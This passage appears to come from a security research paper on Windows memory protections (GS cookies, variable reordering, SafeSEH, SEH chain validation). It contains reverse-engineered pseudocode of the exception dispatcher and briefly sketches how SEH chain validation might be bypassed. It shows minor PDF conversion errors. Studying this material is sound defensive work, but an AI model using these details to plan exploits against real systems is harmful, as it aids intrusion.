# **Part 1. Memory protection mechanisms in Windows**

*A very thorough, and accurate, write-up of the current state of our mitigations as they apply to programmable, extensible apps. -- Microsoft SWIScience team*

This section provides an overview of the memory protection mechanisms available on the Windows platform. Most of the discussion in this paper will focus on Windows Vista SP1, but it is important to be aware of the differences in the protection mechanisms available in different version of Windows. The following table provides a summary of these differences:

|            |                          | <b>XP</b><br><b>SP2, SP3</b> | 2003<br><b>SP1, SP2</b> | <b>Vista</b><br>SP <sub>0</sub> | <b>Vista</b><br>SP <sub>1</sub> | 2008<br><b>SPO</b> |
|------------|--------------------------|------------------------------|-------------------------|---------------------------------|---------------------------------|--------------------|
| <b>GS</b>  |                          |                              |                         |                                 |                                 |                    |
|            | stack cookies            | yes                          | yes                     | yes                             | yes                             | yes                |
|            | variable reordering      | yes                          | yes                     | yes                             | yes                             | yes                |
|            | #pragma strict_gs_check  | no                           | no                      | no                              | Yes <sup>1</sup>                | Yes <sup>1</sup>   |
|            | <b>SafeSEH</b>           |                              |                         |                                 |                                 |                    |
|            | SEH handler validation   | yes                          | yes                     | yes                             | yes                             | yes                |
|            | SEH chain validation     | no                           | no                      | no                              | yes <sup>2</sup>                | yes                |
|            | <b>Heap protection</b>   |                              |                         |                                 |                                 |                    |
|            | safe unlinking           | yes                          | yes                     | yes                             | yes                             | yes                |
|            | safe lookaside lists     | no                           | no                      | yes                             | yes                             | yes                |
|            | heap metadata cookies    | yes                          | yes                     | yes                             | yes                             | yes                |
|            | heap metadata encryption | no                           | no                      | yes                             | yes                             | yes                |
| <b>DEP</b> |                          |                              |                         |                                 |                                 |                    |
|            | NX support               | yes                          | yes                     | yes                             | yes                             | yes                |
|            | permanent DEP            | no                           | no                      | no                              | yes                             | yes                |
|            | OptOut mode by default   | no                           | yes                     | no                              | no                              | yes                |
|            | <b>ASLR</b>              |                              |                         |                                 |                                 |                    |
|            | PEB, TEB                 | yes                          | yes                     | yes                             | yes                             | yes                |
|            | heap                     | no                           | no                      | yes                             | yes                             | yes                |
|            | stack                    | no                           | no                      | yes                             | yes                             | yes                |
|            | images                   | no                           | no                      | yes                             | yes                             | yes                |

<sup>1</sup> only some components, most notably the AVI and PNG parsers

<sup>2</sup> undocumented, disabled by default#### **Stack cookies**

The /GS option of the Visual C++ compiler enables run-time detection of stack buffer overflows. If the option is enabled, the compiler stores a random value on the stack between the local variables and return address of a function. This value is known as a *stack cookie*. If an attacker exploits a buffer overflow to overwrite the return address of a function, they will also overwrite the cookie, changing its value. This is detected in the epilogue of the function and the program aborts before the modified return address is used.

A typical prologue and epilogue of a function protected by /GS is shown below:

```
; prologue
push ebp
mov ebp, esp
sub esp, 214h
mov eax, security_cookie ; random value, initialized at module startup
xor eax, ebp ; XOR it with the current base pointer
mov [ebp+var 4], eax ; store the cookie
...
; epilogue
mov ecx, [ebp+var 4] ; get the cookie from the stack
xor ecx, ebp ; XOR the cookie with the current base pointer
call __security_check_cookie ; check the cookie
leave
retn 0Ch
; fastcall security check cookie(x)
cmp ecx, security cookie
jnz ___report_gsfailure ; terminate the process
rep retn
```
## **#pragma strict\_gs\_check**

The extra prologue and epilogue code can add a significant overhead to small functions. The gsperf test program in Appendix A shows a worst case slowdown of 42%. To minimize the performance impact of the /GS option, the compiler adds the stack cookie only to functions that contain string buffers or allocate memory on the stack with \_alloca.

Since the C language has no native string type, the compiler defines a string buffer as an array of 1 or 2 byte elements with a total size of at least 5 bytes. The GS protection is applied to all functions with arrays that match this description. For example, the following variables will cause the functions containing them to be protected by GS:

char a[5]; // protected, 5 byte array of elements of size 1 short b[3]; // protected, 6 byte array of elements of size 2

## **GS**```
struct {
   char a;
} c[5]; // protected, 5 byte array of elements of size 1
struct {
   char a[5];
} d; // protected because the structure contains a string buffer
```
Functions that don't use \_alloca and don't contain variables considered to be string buffers are not protected by GS. For example, the variables below will not trigger the GS heuristic:

```
char e[4]; // not protected, total size is less than 5 bytes
int f[10]; // not protected, array element size greater than 2
char* g[10]; // not protected, array element size greater than 2
struct {
    char a;
    short b;
} h[5]; // not protected, array element size greater than 2
struct {
    char a1;
    char a2;
    char a3;
    char a4;
    char a5;
} i; // not protected, the structure does not contain a string buffer
```
Visual Studio 2005 SP1 introduced a new compiler directive that enables more aggressive GS heuristics. If the strict\_gs\_check pragma is turned on, the compiler adds a GS cookie to all functions that use the address of a local variable. This includes array dereferences, pointer arithmetic and passing the address of a local variables to other functions. This results in a much more complete protection at the expense of runtime performance.

## **Variable reordering**

The main limitation of the GS protection is that it detects buffer overflows only when the function with the overwritten stack cookie returns. If any other overwritten data on the stack is used by the function, the attacker might be able to take control of the execution before the GS cookie is checked.

To prevent the attacker from overwriting local variables or arguments used by the function, the compiler modifies the layout of the stack frame. It reorders the local variables, placing string buffers at higher addresses than all other variables. This ensures that a string buffer overflow cannot overwrite any other local variables. Function arguments that contain pointers or string buffers (called *vulnerable arguments* in the compiler documentation) are protected by allocating extra space on the stack and copying their values below the local variables. The original argument values located after the return address are not used in the rest of the code.

The following diagram shows the stack frame layout of a vulnerable function with and without GS protection:| vuln.c                                               | standard stack frame         | stack frame with / GS                                |  |  |
|------------------------------------------------------|------------------------------|------------------------------------------------------|--|--|
| void vuln(char* arg)<br>char buf $[100]$ ;<br>int i; | buf<br>return address<br>arg | copy of arg<br>buf<br>stack cookie<br>return address |  |  |
| $\text{stropy}(\text{buf}, \text{arg})$ ;            |                              | arq                                                  |  |  |
| $\cdots$                                             |                              |                                                      |  |  |

Without GS a buffer overflow of the buf variable will allow the attacker to overwrite i, the return address and the arg argument. Enabling GS adds a stack cookie, moves i out of the way and creates a copy of arg. The original argument can still be overwritten, but it is no longer used by the function. The attacker has no way of taking control of the execution before the cookie check detects the overflow and terminates the program.

## **SafeSEH**

## **SEH handler validation**

The SafeSEH protection mechanism is designed to prevent attackers from taking control of the program execution by overwriting an exception handler record on the stack. If a binary is linked with the /SafeSEH linker option, its header will contain a table of all valid exception handlers within that module. When an exception occurs, the exception dispatcher code in NTDLL.DLL verifies that the exception handler record on the stack points to one of the valid handlers in the table. If the attacker overwrites the exception handler record and points it somewhere else, the exception dispatcher will detect this and terminate the program.

The validation of the exception handler record begins in the RtlDispatchException function. Its first task is to make sure that the exception record is located on the stack of the current thread and is 4-byte aligned. This prevents the attacker from overwriting the Next field of a record and pointing it to a fake record on the heap. The function also verifies that the exception handler address does not point to the stack. This check prevents the attacker from jumping directly to shellcode on the stack.

```
void RtlDispatchException(...)
{
     if (exception record is not on the stack)
        goto corruption;
     if (handler is on the stack)
         goto corruption;
     if (RtlIsValidHandler(handler, process_flags) == FALSE)
         goto corruption;
     // execute handler
     RtlpExecuteHandlerForException(handler, ...)
     ...
}
```The exception handler address is validated further by the RtlIsValidHandler function. The pseudocode of this function in Vista SP1 is shown below:

```
BOOL RtlIsValidHandler(handler)
{
     if (handler is in an image) {
        if (image has the IMAGE DLLCHARACTERISTICS NO SEH flag set)
             return FALSE;
         if (image has a SafeSEH table)
             if (handler found in the table)
                 return TRUE;
             else
                return FALSE;
         if (image is a .NET assembly with the ILonly flag set)
             return FALSE;
        // fall through
     }
     if (handler is on a non-executable page) {
        if (ExecuteDispatchEnable bit set in the process flags)
            return TRUE;
        else
           raise ACCESS VIOLATION; // enforce DEP even if we have no hardware NX
     }
     if (handler is not in an image) {
        if (ImageDispatchEnable bit set in the process flags)
            return TRUE;
        else
            return FALSE; // don't allow handlers outside of images
     }
     // everything else is allowed
    return TRUE;
```

```
}
```
The ExecuteDispatchEnable and ImageDispatchEnable bits are part of the process execution flags in the kernel KPROCESS structure. These two bits control whether the exception dispatcher will call handlers located in non-executable memory or outside of an image. The two bits can be changed at runtime, but by default they are both set for processes with DEP disabled and cleared for processes with DEP enabled.

In processes with DEP enabled there are two types of exception handlers that are considered valid by the exception dispatcher:

- 1. handler found in the SafeSEH table of an image without the NO\_SEH flag
- 2. handler on an executable page in an image without the NO\_SEH flag, without a SafeSEH table and without the .NET ILonly flag

In processes with DEP disabled there are three valid cases:

- 1. handler found in the SafeSEH table of an image without the NO\_SEH flag
- 2. handler in an image without the NO\_SEH flag, without a SafeSEH table and without the .NET ILonly flag
- 3. handler on a non-image page, but not on the stack of the current thread## **SEH chain validation**

Windows Server 2008 introduced a new SEH protection mechanism that detects exception handler record overwrites by validating the SEH linked list. The idea for this SEH protection was first described in the Uninformed article [Preventing the Exploitation of SEH Overwrites](http://www.uninformed.org/?v=5&a=2&t=sumry) by Matt Miller and adopted later by Microsoft. This protection mechanism is enabled by default on Windows Server 2008. It is also available on Vista SP1, but is not turned on by default. It can be enabled by setting the undocumented registry key HKLM\SYSTEM\CurrentControlSet\Control\ Session Manager\kernel\DisableExceptionChainValidation to 0.

When this protection mechanism is enabled, the FinalExceptionHandler function in NTDLL.DLL is registered as the first exception handler in all theads. As additional exception handlers are registered, they form a linked list with the last record always pointing to FinalExceptionHandler. The exception dispatcher walks this linked list and verifies that the last record still points to that function. If an attacker overwrites the Next field of an exception handler record, the validation loop will not reach the last record and the SEH chain corruption will be detected.

One potential way to bypass this protection is to point the overwritten Next pointer to a fake SEH record that points to the FinalExceptionHandler function. However, the ASLR implementation in Vista randomizes the address of the function and makes it impossible to for an attacker to terminate the SEH chain unless they have a way to bypass ASLR.

The SEH chain validation is implemented in the RtlDispatchException. The following pseudocode is from Vista SP1:

```
// Skip the chain validation if the DisableExceptionChainValidation bit is set
if (process flags & 0x40 == 0) {
     // Skip the validation if there are no SEH records on the linked list
    if (record != 0xFFFFFFFF) {
         // Walk the SEH linked list
         do {
             // The record must be on the stack
            if (record \leq stack bottom || record > stack top)
                 goto corruption;
             // The end of the record must be on the stack
            if ((char*)record + sizeof(EXCEPTION REGISTRATION) > stack top)
                 goto corruption;
             // The record must be 4 byte aligned
            if ((record \& 3) != 0)
                 goto corruption;
             handler = record->handler;
             // The handler must not be on the stack
            if (handler >= stack bottom && handler \leq stack top)
                 goto corruption;
             record = record->next;
         } while (record != 0xFFFFFFFF);
         // End of chain reached
         // Is bit 9 set in the TEB->SameTebFlags field? This bit is set in
         // ntdll!RtlInitializeExceptionChain, which registers
         // FinalExceptionHandler as an SEH handler when a new thread starts.
